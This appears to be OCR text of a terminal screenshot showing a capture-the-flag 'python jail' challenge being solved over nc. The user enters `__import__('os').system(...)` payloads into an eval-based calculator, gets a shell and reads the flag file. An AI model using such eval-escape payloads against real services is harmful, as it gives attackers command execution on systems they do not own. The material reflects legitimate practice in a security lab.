 zztt@kali: ~
File Actions Edit View Help
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> __import__('os').system('cat flag.txt')
cat: flag.txt: No such file or directory
Answer: 256
┌──(zztt㉿kali)-[~]
└─$ nc node5.anna.nssctf.cn 20985
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> __import__('os').system('sh')
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{a187785c-bad8-49a9-9f17-81b35f26dcc3}
$ exit
Answer: 0
┌──(zztt㉿kali)-[~]
└─$ nc node5.anna.nssctf.cn 20985